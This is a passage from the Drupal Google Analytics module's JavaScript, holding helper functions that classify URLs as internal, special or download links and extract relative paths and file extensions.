  return isDownload.test(url);
};

/**
 * Check whether this is an absolute internal URL or not.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternal = function (url) {
  var isInternal = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return isInternal.test(url);
};

/**
 * Check whether this is a special URL or not.
 *
 * URL types:
 *  - gotwo.module /go/* links.
 *
 * @param string url
 *   The web url to check.
 *
 * @return boolean
 */
Drupal.googleanalytics.isInternalSpecial = function (url) {
  var isInternalSpecial = new RegExp("(\/go\/.*)$", "i");
  return isInternalSpecial.test(url);
};

/**
 * Extract the relative internal URL from an absolute internal URL.
 *
 * Examples:
 * - https://mydomain.com/node/1 -> /node/1
 * - https://example.com/foo/bar -> https://example.com/foo/bar
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   Internal website URL
 */
Drupal.googleanalytics.getPageUrl = function (url) {
  var extractInternalUrl = new RegExp("^(https?):\/\/" + window.location.host, "i");
  return url.replace(extractInternalUrl, '');
};

/**
 * Extract the download file extension from the URL.
 *
 * @param string url
 *   The web url to check.
 *
 * @return string
 *   The file extension of the passed url. e.g. "zip", "txt"
 */
Drupal.googleanalytics.getDownloadExtension = function (url) {
  var extractDownloadextension = new RegExp("\\.(" + Drupal.settings.googleanalytics.trackDownloadExtensions + ")([\?#].*)?$", "i");
  var extension = extractDownloadextension.exec(url);
  return (extension === null) ? '' : extension[1];
};

})(jQuery);
;
